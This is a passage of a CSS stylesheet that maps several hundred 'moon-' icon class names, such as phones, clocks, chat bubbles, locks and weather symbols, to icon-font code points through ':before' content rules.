	content: "\e0d5";
}
.moon-credit2:before {
	content: "\e0d6";
}
.moon-calculate:before {
	content: "\e0d7";
}
.moon-calculate2:before {
	content: "\e0d8";
}
.moon-support:before {
	content: "\e0d9";
}
.moon-phone:before {
	content: "\e0da";
}
.moon-phone2:before {
	content: "\e0db";
}
.moon-phone3:before {
	content: "\e0dc";
}
.moon-phone4:before {
	content: "\e0dd";
}
.moon-contact-add:before {
	content: "\e0de";
}
.moon-contact-remove:before {
	content: "\e0df";
}
.moon-contact-add2:before {
	content: "\e0e0";
}
.moon-contact-remove2:before {
	content: "\e0e1";
}
.moon-call-incoming:before {
	content: "\e0e2";
}
.moon-call-outgoing:before {
	content: "\e0e3";
}
.moon-phone5:before {
	content: "\e0e4";
}
.moon-phone6:before {
	content: "\e0e5";
}
.moon-phone-hang-up:before {
	content: "\e0e6";
}
.moon-phone-hang-up2:before {
	content: "\e0e7";
}
.moon-address-book:before {
	content: "\e0e8";
}
.moon-address-book2:before {
	content: "\e0e9";
}
.moon-notebook:before {
	content: "\e0ea";
}
.moon-envelop:before {
	content: "\e0eb";
}
.moon-envelop2:before {
	content: "\e0ec";
}
.moon-mail-send:before {
	content: "\e0ed";
}
.moon-envelop-opened:before {
	content: "\e0ee";
}
.moon-envelop3:before {
	content: "\e0ef";
}
.moon-pushpin:before {
	content: "\e0f0";
}
.moon-location:before {
	content: "\e0f1";
}
.moon-location2:before {
	content: "\e0f2";
}
.moon-location3:before {
	content: "\e0f3";
}
.moon-location4:before {
	content: "\e0f4";
}
.moon-location5:before {
	content: "\e0f5";
}
.moon-location6:before {
	content: "\e0f6";
}
.moon-location7:before {
	content: "\e0f7";
}
.moon-compass:before {
	content: "\e0f8";
}
.moon-compass2:before {
	content: "\e0f9";
}
.moon-map:before {
	content: "\e0fa";
}
.moon-map2:before {
	content: "\e0fb";
}
.moon-map3:before {
	content: "\e0fc";
}
.moon-map4:before {
	content: "\e0fd";
}
.moon-direction:before {
	content: "\e0fe";
}
.moon-history:before {
	content: "\e0ff";
}
.moon-history2:before {
	content: "\e100";
}
.moon-clock:before {
	content: "\e101";
}
.moon-clock2:before {
	content: "\e102";
}
.moon-clock3:before {
	content: "\e103";
}
.moon-clock4:before {
	content: "\e104";
}
.moon-watch:before {
	content: "\e105";
}
.moon-clock5:before {
	content: "\e106";
}
.moon-clock6:before {
	content: "\e107";
}
.moon-clock7:before {
	content: "\e108";
}
.moon-alarm:before {
	content: "\e109";
}
.moon-alarm2:before {
	content: "\e10a";
}
.moon-bell:before {
	content: "\e10b";
}
.moon-bell2:before {
	content: "\e10c";
}
.moon-alarm-plus:before {
	content: "\e10d";
}
.moon-alarm-minus:before {
	content: "\e10e";
}
.moon-alarm-check:before {
	content: "\e10f";
}
.moon-alarm-cancel:before {
	content: "\e110";
}
.moon-stopwatch:before {
	content: "\e111";
}
.moon-calendar:before {
	content: "\e112";
}
.moon-calendar2:before {
	content: "\e113";
}
.moon-calendar3:before {
	content: "\e114";
}
.moon-calendar4:before {
	content: "\e115";
}
.moon-calendar5:before {
	content: "\e116";
}
.moon-print:before {
	content: "\e117";
}
.moon-print2:before {
	content: "\e118";
}
.moon-print3:before {
	content: "\e119";
}
.moon-mouse:before {
	content: "\e11a";
}
.moon-mouse2:before {
	content: "\e11b";
}
.moon-mouse3:before {
	content: "\e11c";
}
.moon-mouse4:before {
	content: "\e11d";
}
.moon-keyboard:before {
	content: "\e11e";
}
.moon-keyboard2:before {
	content: "\e11f";
}
.moon-screen:before {
	content: "\e120";
}
.moon-screen2:before {
	content: "\e121";
}
.moon-screen3:before {
	content: "\e122";
}
.moon-screen4:before {
	content: "\e123";
}
.moon-laptop:before {
	content: "\e124";
}
.moon-mobile:before {
	content: "\e125";
}
.moon-mobile2:before {
	content: "\e126";
}
.moon-tablet:before {
	content: "\e127";
}
.moon-mobile3:before {
	content: "\e128";
}
.moon-tv:before {
	content: "\e129";
}
.moon-cabinet:before {
	content: "\e12a";
}
.moon-archive:before {
	content: "\e12b";
}
.moon-drawer:before {
	content: "\e12c";
}
.moon-drawer2:before {
	content: "\e12d";
}
.moon-drawer3:before {
	content: "\e12e";
}
.moon-box:before {
	content: "\e12f";
}
.moon-box-add:before {
	content: "\e130";
}
.moon-box-remove:before {
	content: "\e131";
}
.moon-download:before {
	content: "\e132";
}
.moon-upload:before {
	content: "\e133";
}
.moon-disk:before {
	content: "\e134";
}
.moon-cd:before {
	content: "\e135";
}
.moon-storage:before {
	content: "\e136";
}
.moon-storage2:before {
	content: "\e137";
}
.moon-database:before {
	content: "\e138";
}
.moon-database2:before {
	content: "\e139";
}
.moon-database3:before {
	content: "\e13a";
}
.moon-undo:before {
	content: "\e13b";
}
.moon-redo:before {
	content: "\e13c";
}
.moon-rotate:before {
	content: "\e13d";
}
.moon-rotate2:before {
	content: "\e13e";
}
.moon-flip:before {
	content: "\e13f";
}
.moon-flip2:before {
	content: "\e140";
}
.moon-unite:before {
	content: "\e141";
}
.moon-subtract:before {
	content: "\e142";
}
.moon-interset:before {
	content: "\e143";
}
.moon-exclude:before {
	content: "\e144";
}
.moon-align-left:before {
	content: "\e145";
}
.moon-align-center-horizontal:before {
	content: "\e146";
}
.moon-align-right:before {
	content: "\e147";
}
.moon-align-top:before {
	content: "\e148";
}
.moon-align-center-vertical:before {
	content: "\e149";
}
.moon-align-bottom:before {
	content: "\e14a";
}
.moon-undo2:before {
	content: "\e14b";
}
.moon-redo2:before {
	content: "\e14c";
}
.moon-forward:before {
	content: "\e14d";
}
.moon-reply:before {
	content: "\e14e";
}
.moon-reply2:before {
	content: "\e14f";
}
.moon-bubble:before {
	content: "\e150";
}
.moon-bubbles:before {
	content: "\e151";
}
.moon-bubbles2:before {
	content: "\e152";
}
.moon-bubble2:before {
	content: "\e153";
}
.moon-bubbles3:before {
	content: "\e154";
}
.moon-bubbles4:before {
	content: "\e155";
}
.moon-bubble-notification:before {
	content: "\e156";
}
.moon-bubbles5:before {
	content: "\e157";
}
.moon-bubbles6:before {
	content: "\e158";
}
.moon-bubble3:before {
	content: "\e159";
}
.moon-bubble-dots:before {
	content: "\e15a";
}
.moon-bubble4:before {
	content: "\e15b";
}
.moon-bubble5:before {
	content: "\e15c";
}
.moon-bubble-dots2:before {
	content: "\e15d";
}
.moon-bubble6:before {
	content: "\e15e";
}
.moon-bubble7:before {
	content: "\e15f";
}
.moon-bubble8:before {
	content: "\e160";
}
.moon-bubbles7:before {
	content: "\e161";
}
.moon-bubble9:before {
	content: "\e162";
}
.moon-bubbles8:before {
	content: "\e163";
}
.moon-bubble10:before {
	content: "\e164";
}
.moon-bubble-dots3:before {
	content: "\e165";
}
.moon-bubble11:before {
	content: "\e166";
}
.moon-bubble12:before {
	content: "\e167";
}
.moon-bubble-dots4:before {
	content: "\e168";
}
.moon-bubble13:before {
	content: "\e169";
}
.moon-bubbles9:before {
	content: "\e16a";
}
.moon-bubbles10:before {
	content: "\e16b";
}
.moon-bubble-blocked:before {
	content: "\e16c";
}
.moon-bubble-quote:before {
	content: "\e16d";
}
.moon-bubble-user:before {
	content: "\e16e";
}
.moon-bubble-check:before {
	content: "\e16f";
}
.moon-bubble-video-chat:before {
	content: "\e170";
}
.moon-bubble-link:before {
	content: "\e171";
}
.moon-bubble-locked:before {
	content: "\e172";
}
.moon-bubble-star:before {
	content: "\e173";
}
.moon-bubble-heart:before {
	content: "\e174";
}
.moon-bubble-paperclip:before {
	content: "\e175";
}
.moon-bubble-cancel:before {
	content: "\e176";
}
.moon-bubble-plus:before {
	content: "\e177";
}
.moon-bubble-minus:before {
	content: "\e178";
}
.moon-bubble-notification2:before {
	content: "\e179";
}
.moon-bubble-trash:before {
	content: "\e17a";
}
.moon-bubble-left:before {
	content: "\e17b";
}
.moon-bubble-right:before {
	content: "\e17c";
}
.moon-bubble-up:before {
	content: "\e17d";
}
.moon-bubble-down:before {
	content: "\e17e";
}
.moon-bubble-first:before {
	content: "\e17f";
}
.moon-bubble-last:before {
	content: "\e180";
}
.moon-bubble-replu:before {
	content: "\e181";
}
.moon-bubble-forward:before {
	content: "\e182";
}
.moon-bubble-reply:before {
	content: "\e183";
}
.moon-bubble-forward2:before {
	content: "\e184";
}
.moon-user:before {
	content: "\e185";
}
.moon-users:before {
	content: "\e186";
}
.moon-user-plus:before {
	content: "\e187";
}
.moon-user-plus2:before {
	content: "\e188";
}
.moon-user-minus:before {
	content: "\e189";
}
.moon-user-minus2:before {
	content: "\e18a";
}
.moon-user-cancel:before {
	content: "\e18b";
}
.moon-user-block:before {
	content: "\e18c";
}
.moon-users2:before {
	content: "\e18d";
}
.moon-user2:before {
	content: "\e18e";
}
.moon-users3:before {
	content: "\e18f";
}
.moon-user-plus3:before {
	content: "\e190";
}
.moon-user-minus3:before {
	content: "\e191";
}
.moon-user-cancel2:before {
	content: "\e192";
}
.moon-user-block2:before {
	content: "\e193";
}
.moon-user3:before {
	content: "\e194";
}
.moon-user4:before {
	content: "\e195";
}
.moon-user5:before {
	content: "\e196";
}
.moon-user6:before {
	content: "\e197";
}
.moon-users4:before {
	content: "\e198";
}
.moon-user7:before {
	content: "\e199";
}
.moon-user8:before {
	content: "\e19a";
}
.moon-users5:before {
	content: "\e19b";
}
.moon-vcard:before {
	content: "\e19c";
}
.moon-tshirt:before {
	content: "\e19d";
}
.moon-hanger:before {
	content: "\e19e";
}
.moon-quotes-left:before {
	content: "\e19f";
}
.moon-quotes-right:before {
	content: "\e1a0";
}
.moon-quotes-right2:before {
	content: "\e1a1";
}
.moon-quotes-right3:before {
	content: "\e1a2";
}
.moon-busy:before {
	content: "\e1a3";
}
.moon-busy2:before {
	content: "\e1a4";
}
.moon-busy3:before {
	content: "\e1a5";
}
.moon-busy4:before {
	content: "\e1a6";
}
.moon-spinner:before {
	content: "\e1a7";
}
.moon-spinner2:before {
	content: "\e1a8";
}
.moon-spinner3:before {
	content: "\e1a9";
}
.moon-spinner4:before {
	content: "\e1aa";
}
.moon-spinner5:before {
	content: "\e1ab";
}
.moon-spinner6:before {
	content: "\e1ac";
}
.moon-spinner7:before {
	content: "\e1ad";
}
.moon-spinner8:before {
	content: "\e1ae";
}
.moon-spinner9:before {
	content: "\e1af";
}
.moon-spinner10:before {
	content: "\e1b0";
}
.moon-spinner11:before {
	content: "\e1b1";
}
.moon-spinner12:before {
	content: "\e1b2";
}
.moon-microscope:before {
	content: "\e1b3";
}
.moon-binoculars:before {
	content: "\e1b4";
}
.moon-binoculars2:before {
	content: "\e1b5";
}
.moon-search:before {
	content: "\e1b6";
}
.moon-search2:before {
	content: "\e1b7";
}
.moon-zoomin:before {
	content: "\e1b8";
}
.moon-zoomout:before {
	content: "\e1b9";
}
.moon-search3:before {
	content: "\e1ba";
}
.moon-search4:before {
	content: "\e1bb";
}
.moon-zoomin2:before {
	content: "\e1bc";
}
.moon-zoomout2:before {
	content: "\e1bd";
}
.moon-search5:before {
	content: "\e1be";
}
.moon-expand:before {
	content: "\e1bf";
}
.moon-contract:before {
	content: "\e1c0";
}
.moon-scale-up:before {
	content: "\e1c1";
}
.moon-scale-down:before {
	content: "\e1c2";
}
.moon-expand2:before {
	content: "\e1c3";
}
.moon-contract2:before {
	content: "\e1c4";
}
.moon-scale-up2:before {
	content: "\e1c5";
}
.moon-scale-down2:before {
	content: "\e1c6";
}
.moon-fullscreen:before {
	content: "\e1c7";
}
.moon-expand3:before {
	content: "\e1c8";
}
.moon-contract3:before {
	content: "\e1c9";
}
.moon-key:before {
	content: "\e1ca";
}
.moon-key2:before {
	content: "\e1cb";
}
.moon-key3:before {
	content: "\e1cc";
}
.moon-key4:before {
	content: "\e1cd";
}
.moon-key5:before {
	content: "\e1ce";
}
.moon-keyhole:before {
	content: "\e1cf";
}
.moon-lock:before {
	content: "\e1d0";
}
.moon-lock2:before {
	content: "\e1d1";
}
.moon-lock3:before {
	content: "\e1d2";
}
.moon-lock4:before {
	content: "\e1d3";
}
.moon-unlocked:before {
	content: "\e1d4";
}
.moon-lock5:before {
	content: "\e1d5";
}
.moon-unlocked2:before {
	content: "\e1d6";
}
.moon-wrench:before {
	content: "\e1d7";
}
.moon-wrench2:before {
	content: "\e1d8";
}
.moon-wrench3:before {
	content: "\e1d9";
}
.moon-wrench4:before {
	content: "\e1da";
}
.moon-settings:before {
	content: "\e1db";
}
.moon-equalizer:before {
	content: "\e1dc";
}
.moon-equalizer2:before {
	content: "\e1dd";
}
.moon-equalizer3:before {
	content: "\e1de";
}
.moon-cog:before {
	content: "\e1df";
}
.moon-cogs:before {
	content: "\e1e0";
}
.moon-cog2:before {
	content: "\e1e1";
}
.moon-cog3:before {
	content: "\e1e2";
}
.moon-cog4:before {
	content: "\e1e3";
}
.moon-cog5:before {
	content: "\e1e4";
}
.moon-cog6:before {
	content: "\e1e5";
}
.moon-cog7:before {
	content: "\e1e6";
}
.moon-factory:before {
	content: "\e1e7";
}
.moon-hammer:before {
	content: "\e1e8";
}
.moon-tools:before {
	content: "\e1e9";
}
.moon-screwdriver:before {
	content: "\e1ea";
}
.moon-screwdriver2:before {
	content: "\e1eb";
}
.moon-wand:before {
	content: "\e1ec";
}
.moon-wand2:before {
	content: "\e1ed";
}
.moon-health:before {
	content: "\e1ee";
}
.moon-aid:before {
	content: "\e1ef";
}
.moon-patch:before {
	content: "\e1f0";
}
.moon-bug:before {
	content: "\e1f1";
}
.moon-bug2:before {
	content: "\e1f2";
}
.moon-inject:before {
	content: "\e1f3";
}
.moon-inject2:before {
	content: "\e1f4";
}
.moon-construction:before {
	content: "\e1f5";
}
.moon-cone:before {
	content: "\e1f6";
}
.moon-pie:before {
	content: "\e1f7";
}
.moon-pie2:before {
	content: "\e1f8";
}
.moon-pie3:before {
	content: "\e1f9";
}
.moon-pie4:before {
	content: "\e1fa";
}
.moon-pie5:before {
	content: "\e1fb";
}
.moon-pie6:before {
	content: "\e1fc";
}
.moon-pie7:before {
	content: "\e1fd";
}
.moon-stats:before {
	content: "\e1fe";
}
.moon-stats2:before {
	content: "\e1ff";
}
.moon-stats3:before {
	content: "\e200";
}
.moon-bars:before {
	content: "\e201";
}
.moon-bars2:before {
	content: "\e202";
}
.moon-bars3:before {
	content: "\e203";
}
.moon-bars4:before {
	content: "\e204";
}
.moon-bars5:before {
	content: "\e205";
}
.moon-bars6:before {
	content: "\e206";
}
.moon-stats-up:before {
	content: "\e207";
}
.moon-stats-down:before {
	content: "\e208";
}
.moon-stairs-down:before {
	content: "\e209";
}
.moon-stairs-down2:before {
	content: "\e20a";
}
.moon-chart:before {
	content: "\e20b";
}
.moon-stairs:before {
	content: "\e20c";
}
.moon-stairs2:before {
	content: "\e20d";
}
.moon-ladder:before {
	content: "\e20e";
}
.moon-cake:before {
	content: "\e20f";
}
.moon-gift:before {
	content: "\e210";
}
.moon-gift2:before {
	content: "\e211";
}
.moon-balloon:before {
	content: "\e212";
}
.moon-rating:before {
	content: "\e213";
}
.moon-rating2:before {
	content: "\e214";
}
.moon-rating3:before {
	content: "\e215";
}
.moon-podium:before {
	content: "\e216";
}
.moon-medal:before {
	content: "\e217";
}
.moon-medal2:before {
	content: "\e218";
}
.moon-medal3:before {
	content: "\e219";
}
.moon-medal4:before {
	content: "\e21a";
}
.moon-medal5:before {
	content: "\e21b";
}
.moon-crown:before {
	content: "\e21c";
}
.moon-trophy:before {
	content: "\e21d";
}
.moon-trophy2:before {
	content: "\e21e";
}
.moon-trophy-star:before {
	content: "\e21f";
}
.moon-diamond:before {
	content: "\e220";
}
.moon-diamond2:before {
	content: "\e221";
}
.moon-glass:before {
	content: "\e222";
}
.moon-glass2:before {
	content: "\e223";
}
.moon-bottle:before {
	content: "\e224";
}
.moon-bottle2:before {
	content: "\e225";
}
.moon-mug:before {
	content: "\e226";
}
.moon-food:before {
	content: "\e227";
}
.moon-food2:before {
	content: "\e228";
}
.moon-hamburger:before {
	content: "\e229";
}
.moon-cup:before {
	content: "\e22a";
}
.moon-cup2:before {
	content: "\e22b";
}
.moon-leaf:before {
	content: "\e22c";
}
.moon-leaf2:before {
	content: "\e22d";
}
.moon-apple-fruit:before {
	content: "\e22e";
}
.moon-tree:before {
	content: "\e22f";
}
.moon-tree2:before {
	content: "\e230";
}
.moon-paw:before {
	content: "\e231";
}
.moon-steps:before {
	content: "\e232";
}
.moon-flower:before {
	content: "\e233";
}
.moon-rocket:before {
	content: "\e234";
}
.moon-meter:before {
	content: "\e235";
}
.moon-meter2:before {
	content: "\e236";
}
.moon-meter-slow:before {
	content: "\e237";
}
.moon-meter-medium:before {
	content: "\e238";
}
.moon-meter-fast:before {
	content: "\e239";
}
.moon-dashboard:before {
	content: "\e23a";
}
.moon-hammer2:before {
	content: "\e23b";
}
.moon-balance:before {
	content: "\e23c";
}
.moon-bomb:before {
	content: "\e23d";
}
.moon-fire:before {
	content: "\e23e";
}
.moon-fire2:before {
	content: "\e23f";
}
.moon-lab:before {
	content: "\e240";
}
.moon-atom:before {
	content: "\e241";
}
.moon-atom2:before {
	content: "\e242";
}
.moon-magnet:before {
	content: "\e243";
}
.moon-magnet2:before {
	content: "\e244";
}
.moon-magnet3:before {
	content: "\e245";
}
.moon-magnet4:before {
	content: "\e246";
}
.moon-dumbbell:before {
	content: "\e247";
}
.moon-skull:before {
	content: "\e248";
}
.moon-skull2:before {
	content: "\e249";
}
.moon-skull3:before {
	content: "\e24a";
}
.moon-lamp:before {
	content: "\e24b";
}
.moon-lamp2:before {
	content: "\e24c";
}
.moon-lamp3:before {
	content: "\e24d";
}
.moon-lamp4:before {
	content: "\e24e";
}
.moon-remove:before {
	content: "\e24f";
}
.moon-remove2:before {
	content: "\e250";
}
.moon-remove3:before {
	content: "\e251";
}
.moon-remove4:before {
	content: "\e252";
}
.moon-remove5:before {
	content: "\e253";
}
.moon-remove6:before {
	content: "\e254";
}
.moon-remove7:before {
	content: "\e255";
}
.moon-remove8:before {
	content: "\e256";
}
.moon-briefcase:before {
	content: "\e257";
}
.moon-briefcase2:before {
	content: "\e258";
}
.moon-briefcase3:before {
	content: "\e259";
}
.moon-airplane:before {
	content: "\e25a";
}
.moon-airplane2:before {
	content: "\e25b";
}
.moon-paperplane:before {
	content: "\e25c";
}
.moon-car:before {
	content: "\e25d";
}
.moon-gas-pump:before {
	content: "\e25e";
}
.moon-bus:before {
	content: "\e25f";
}
.moon-truck:before {
	content: "\e260";
}
.moon-bike:before {
	content: "\e261";
}
.moon-road:before {
	content: "\e262";
}
.moon-train:before {
	content: "\e263";
}
.moon-ship:before {
	content: "\e264";
}
.moon-boat:before {
	content: "\e265";
}
.moon-cube:before {
	content: "\e266";
}
.moon-cube2:before {
	content: "\e267";
}
.moon-cube3:before {
	content: "\e268";
}
.moon-cube4:before {
	content: "\e269";
}
.moon-pyramid:before {
	content: "\e26a";
}
.moon-pyramid2:before {
	content: "\e26b";
}
.moon-cylinder:before {
	content: "\e26c";
}
.moon-package:before {
	content: "\e26d";
}
.moon-puzzle:before {
	content: "\e26e";
}
.moon-puzzle2:before {
	content: "\e26f";
}
.moon-puzzle3:before {
	content: "\e270";
}
.moon-puzzle4:before {
	content: "\e271";
}
.moon-glasses:before {
	content: "\e272";
}
.moon-glasses2:before {
	content: "\e273";
}
.moon-glasses3:before {
	content: "\e274";
}
.moon-sunglasses:before {
	content: "\e275";
}
.moon-accessibility:before {
	content: "\e276";
}
.moon-accessibility2:before {
	content: "\e277";
}
.moon-brain:before {
	content: "\e278";
}
.moon-target:before {
	content: "\e279";
}
.moon-target2:before {
	content: "\e27a";
}
.moon-target3:before {
	content: "\e27b";
}
.moon-gun:before {
	content: "\e27c";
}
.moon-gun-ban:before {
	content: "\e27d";
}
.moon-shield:before {
	content: "\e27e";
}
.moon-shield2:before {
	content: "\e27f";
}
.moon-shield3:before {
	content: "\e280";
}
.moon-shield4:before {
	content: "\e281";
}
.moon-soccer:before {
	content: "\e282";
}
.moon-football:before {
	content: "\e283";
}
.moon-baseball:before {
	content: "\e284";
}
.moon-basketball:before {
	content: "\e285";
}
.moon-golf:before {
	content: "\e286";
}
.moon-hockey:before {
	content: "\e287";
}
.moon-racing:before {
	content: "\e288";
}
.moon-eightball:before {
	content: "\e289";
}
.moon-bowlingball:before {
	content: "\e28a";
}
.moon-bowling:before {
	content: "\e28b";
}
.moon-bowling2:before {
	content: "\e28c";
}
.moon-lightning:before {
	content: "\e28d";
}
.moon-power:before {
	content: "\e28e";
}
.moon-power2:before {
	content: "\e28f";
}
.moon-switch:before {
	content: "\e290";
}
.moon-powercord:before {
	content: "\e291";
}
.moon-cord:before {
	content: "\e292";
}
.moon-socket:before {
	content: "\e293";
}
.moon-clipboard:before {
	content: "\e294";
}
.moon-clipboard2:before {
	content: "\e295";
}
.moon-signup:before {
	content: "\e296";
}
.moon-clipboard3:before {
	content: "\e297";
}
.moon-clipboard4:before {
	content: "\e298";
}
.moon-list:before {
	content: "\e299";
}
.moon-list2:before {
	content: "\e29a";
}
.moon-list3:before {
	content: "\e29b";
}
.moon-numbered-list:before {
	content: "\e29c";
}
.moon-list4:before {
	content: "\e29d";
}
.moon-list5:before {
	content: "\e29e";
}
.moon-playlist:before {
	content: "\e29f";
}
.moon-grid:before {
	content: "\e2a0";
}
.moon-grid2:before {
	content: "\e2a1";
}
.moon-grid3:before {
	content: "\e2a2";
}
.moon-grid4:before {
	content: "\e2a3";
}
.moon-grid5:before {
	content: "\e2a4";
}
.moon-grid6:before {
	content: "\e2a5";
}
.moon-tree3:before {
	content: "\e2a6";
}
.moon-tree4:before {
	content: "\e2a7";
}
.moon-tree5:before {
	content: "\e2a8";
}
.moon-menu:before {
	content: "\e2a9";
}
.moon-menu2:before {
	content: "\e2aa";
}
.moon-circle-small:before {
	content: "\e2ab";
}
.moon-menu3:before {
	content: "\e2ac";
}
.moon-menu4:before {
	content: "\e2ad";
}
.moon-menu5:before {
	content: "\e2ae";
}
.moon-menu6:before {
	content: "\e2af";
}
.moon-menu7:before {
	content: "\e2b0";
}
.moon-menu8:before {
	content: "\e2b1";
}
.moon-menu9:before {
	content: "\e2b2";
}
.moon-cloud:before {
	content: "\e2b3";
}
.moon-cloud2:before {
	content: "\e2b4";
}
.moon-cloud3:before {
	content: "\e2b5";
}
.moon-cloud-download:before {
	content: "\e2b6";
}
.moon-cloud-upload:before {
	content: "\e2b7";
}
.moon-download2:before {
	content: "\e2b8";
}
.moon-upload2:before {
	content: "\e2b9";
}
.moon-download3:before {
	content: "\e2ba";
}
.moon-upload3:before {
	content: "\e2bb";
}
.moon-download4:before {
	content: "\e2bc";
}
.moon-upload4:before {
	content: "\e2bd";
}
.moon-download5:before {
	content: "\e2be";
}
.moon-upload5:before {
	content: "\e2bf";
}
.moon-download6:before {
	content: "\e2c0";
}
.moon-upload6:before {
	content: "\e2c1";
}
.moon-download7:before {
	content: "\e2c2";
}
.moon-upload7:before {
	content: "\e2c3";
}
.moon-globe:before {
	content: "\e2c4";
}
.moon-globe2:before {
	content: "\e2c5";
}
.moon-globe3:before {
	content: "\e2c6";
}
.moon-earth:before {
	content: "\e2c7";
}
.moon-network:before {
	content: "\e2c8";
}
.moon-link:before {
	content: "\e2c9";
}
.moon-link2:before {
	content: "\e2ca";
}
.moon-link3:before {
	content: "\e2cb";
}
.moon-link22:before {
	content: "\e2cc";
}
.moon-link4:before {
	content: "\e2cd";
}
.moon-link5:before {
	content: "\e2ce";
}
.moon-link6:before {
	content: "\e2cf";
}
.moon-anchor:before {
	content: "\e2d0";
}
.moon-flag:before {
	content: "\e2d1";
}
.moon-flag2:before {
	content: "\e2d2";
}
.moon-flag3:before {
	content: "\e2d3";
}
.moon-flag4:before {
	content: "\e2d4";
}
.moon-flag5:before {
	content: "\e2d5";
}
.moon-flag6:before {
	content: "\e2d6";
}
.moon-attachment:before {
	content: "\e2d7";
}
.moon-attachment2:before {
	content: "\e2d8";
}
.moon-eye:before {
	content: "\e2d9";
}
.moon-eye-blocked:before {
	content: "\e2da";
}
.moon-eye2:before {
	content: "\e2db";
}
.moon-eye3:before {
	content: "\e2dc";
}
.moon-eye-blocked2:before {
	content: "\e2dd";
}
.moon-eye4:before {
	content: "\e2de";
}
.moon-eye5:before {
	content: "\e2df";
}
.moon-eye6:before {
	content: "\e2e0";
}
.moon-eye7:before {
	content: "\e2e1";
}
.moon-eye8:before {
	content: "\e2e2";
}
.moon-bookmark:before {
	content: "\e2e3";
}
.moon-bookmark2:before {
	content: "\e2e4";
}
.moon-bookmarks:before {
	content: "\e2e5";
}
.moon-bookmark3:before {
	content: "\e2e6";
}
.moon-spotlight:before {
	content: "\e2e7";
}
.moon-starburst:before {
	content: "\e2e8";
}
.moon-snowflake:before {
	content: "\e2e9";
}
.moon-temperature:before {
	content: "\e2ea";
}
.moon-temperature2:before {
	content: "\e2eb";
}
.moon-weather-lightning:before {
	content: "\e2ec";
}
.moon-weather-rain:before {
	content: "\e2ed";
}
.moon-weather-snow:before {
	content: "\e2ee";
}
.moon-windy:before {
	content: "\e2ef";
}
.moon-fan:before {
	content: "\e2f0";
}
.moon-umbrella:before {
	content: "\e2f1";
}
.moon-sun:before {
	content: "\e2f2";
}
.moon-sun2:before {
	content: "\e2f3";
}
.moon-brightness-high:before {
	content: "\e2f4";
}
.moon-brightness-medium:before {
	content: "\e2f5";
}
.moon-brightness-low:before {
	content: "\e2f6";
}
.moon-brightness-contrast:before {
	content: "\e2f7";
}
.moon-contrast:before {
	content: "\e2f8";
}
.moon-moon:before {
	content: "\e2f9";
}
.moon-bed:before {
	content: "\e2fa";
}
.moon-bed2:before {
	content: "\e2fb";
}
.moon-star:before {
	content: "\e2fc";
}
.moon-star2:before {
	content: "\e2fd";
}
.moon-star3:before {
	content: "\e2fe";
}
.moon-star4:before {
	content: "\e2ff";
}
.moon-star5:before {
	content: "\e300";
}
.moon-star6:before {
	content: "\e301";
}
.moon-heart:before {
	content: "\e302";
}
.moon-heart2:before {
	content: "\e303";
}
.moon-heart3:before {
	content: "\e304";
}
.moon-heart4:before {
	content: "\e305";
}
.moon-heart-broken:before {
	content: "\e306";
}
.moon-heart5:before {
	content: "\e307";
}
.moon-heart6:before {
	content: "\e308";
}
.moon-heart-broken2:before {
	content: "\e309";
}
.moon-heart7:before {
	content: "\e30a";
}
.moon-heart8:before {
	content: "\e30b";
}
.moon-heart-broken3:before {
	content: "\e30c";
}
.moon-lips:before {
	content: "\e30d";
}
.moon-lips2:before {
	content: "\e30e";
}
.moon-thumbs-up:before {
	content: "\e30f";
}
.moon-thumbs-up2:before {
	content: "\e310";
}
.moon-thumbs-down:before {
	content: "\e311";
}
.moon-thumbs-down2:before {
	content: "\e312";
}
.moon-thumbs-up3:before {
	content: "\e313";
}
.moon-thumbs-up4:before {
	content: "\e314";
}
.moon-thumbs-up5:before {
	content: "\e315";
}
.moon-thumbs-up6:before {
	content: "\e316";
}
.moon-people:before {
	content: "\e317";
}
.moon-man:before {
	content: "\e318";
}
.moon-male:before {
	content: "\e319";
}
.moon-woman:before {
	content: "\e31a";
}
.moon-female:before {
	content: "\e31b";
}
.moon-peace:before {
	content: "\e31c";
}
.moon-yin-yang:before {
	content: "\e31d";
}
.moon-happy:before {
	content: "\e31e";
}
.moon-happy2:before {
	content: "\e31f";
}
.moon-smiley:before {
	content: "\e320";
}
.moon-smiley2:before {
	content: "\e321";
}
.moon-tongue:before {
	content: "\e322";
}
.moon-tongue2:before {
	content: "\e323";
}
.moon-sad:before {
	content: "\e324";
}
.moon-sad2:before {
	content: "\e325";
}
.moon-wink:before {
	content: "\e326";
}
.moon-wink2:before {
	content: "\e327";
}
.moon-grin:before {
	content: "\e328";
}
.moon-grin2:before {
	content: "\e329";
}
.moon-cool:before {
	content: "\e32a";
}
.moon-cool2:before {
	content: "\e32b";
}
.moon-angry:before {
	content: "\e32c";
}
.moon-angry2:before {
	content: "\e32d";
}
.moon-evil:before {
	content: "\e32e";
}
.moon-evil2:before {
	content: "\e32f";
}
.moon-shocked:before {
	content: "\e330";
}
.moon-shocked2:before {
	content: "\e331";
}
.moon-confused:before {
	content: "\e332";
}
.moon-confused2:before {
	content: "\e333";
}
.moon-neutral:before {
	content: "\e334";
}
.moon-neutral2:before {
	content: "\e335";
}
.moon-wondering:before {
	content: "\e336";
}
.moon-wondering2:before {
	content: "\e337";
}
.moon-cursor:before {
	content: "\e338";
}
.moon-cursor2:before {
	content: "\e339";
}
.moon-point-up:before {
	content: "\e33a";
}
.moon-point-right:before {
	content: "\e33b";
}
.moon-point-down:before {
	content: "\e33c";
}
.moon-point-left:before {
	content: "\e33d";
}
.moon-pointer:before {
	content: "\e33e";
}
.moon-hand:before {
	content: "\e33f";
}
.moon-stack-empty:before {
	content: "\e340";
}
.moon-stack-plus:before {
	content: "\e341";
}
.moon-stack-minus:before {
	content: "\e342";
}
.moon-stack-star:before {
	content: "\e343";
}
.moon-stack-picture:before {
	content: "\e344";
}
.moon-stack-down:before {
	content: "\e345";
}
.moon-stack-up:before {
	content: "\e346";
}
.moon-stack-cancel:before {
	content: "\e347";
}
.moon-stack-checkmark:before {
	content: "\e348";
}
.moon-stack-list:before {
	content: "\e349";
}
.moon-stack-clubs:before {
	content: "\e34a";
}
.moon-stack-spades:before {
	content: "\e34b";
}
.moon-stack-hearts:before {
	content: "\e34c";
}
.moon-stack-diamonds:before {
	content: "\e34d";
}
.moon-stack-user:before {
	content: "\e34e";
}
.moon-stack4:before {
	content: "\e34f";
}
.moon-stack-music:before {
	content: "\e350";
}
.moon-stack-play:before {
	content: "\e351";
}
.moon-move:before {
	content: "\e352";
}
.moon-resize:before {
	content: "\e353";
}
.moon-resize2:before {
	content: "\e354";
}
.moon-warning:before {
	content: "\e355";
}
.moon-warning2:before {
	content: "\e356";
}
.moon-notification:before {
	content: "\e357";
}
.moon-notification2:before {
